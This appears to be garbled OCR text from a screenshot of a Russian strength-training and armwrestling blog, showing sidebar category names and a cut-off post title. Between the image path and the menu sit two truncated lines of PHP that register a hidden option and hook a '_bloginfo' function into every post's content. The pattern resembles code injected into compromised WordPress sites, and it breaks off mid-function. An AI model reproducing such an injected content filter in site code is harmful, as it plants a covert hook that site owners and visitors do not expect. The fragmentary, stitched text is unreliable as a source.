
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
ция №4. СРЦ для армрестлера-